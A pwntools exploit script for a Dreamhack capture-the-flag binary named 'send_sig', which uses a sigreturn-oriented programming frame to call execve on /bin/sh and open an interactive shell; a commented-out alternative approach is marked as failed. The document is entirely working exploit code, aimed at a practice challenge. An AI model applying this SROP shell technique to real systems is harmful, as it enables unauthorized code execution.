 from pwn import *

context.clear()
context.update(arch="amd64",os="linux")
if args.REMOTE:
    ip = 'host3.dreamhack.games'
    port = 13153
    p = remote(ip,port)
else:
    p = process('./send_sig')
#1: SROP
SETVBUF = 0x404028
READ = 0x4010e6
POPRAX = 0x4010ae
RET = 0x4010a3
BINSH = 0x402000
CALLSETVBUF = 0x401137
SYSCALL = 0x4010b0
ENTRY = 0x4010fb
POPRBP = 0x4010a4
frame = SigreturnFrame()
frame.rax = 0x3b
frame.rdi = BINSH
frame.rsi = 0
frame.rdx = 0
frame.rsp = 0xaaaabbbb
frame.rip = SYSCALL
p.sendline(p64(RET)+b'a'*8+p64(POPRAX)+p64(0xf)+p64(SYSCALL)+bytes(frame))
p.interactive()

#2: Overwrite setvbuf to control RDI
#p.sendline(b'a'*8+p64(SETVBUF-0x8)+p64(POPRAX)+p64(SETVBUF)+p64(READ))
#p.sendline(p64(RET)+b'a'*8+p64(POPRAX)+p64(0xf)+p64(SYSCALL)+p64(BINSH)+p64(CALLSETVBUF)+
p64(POPRAX)+p64(0x3b)+p64(SYSCALL)+p64(ENTRY))
#didn't work bc i haven't found any way to control rdx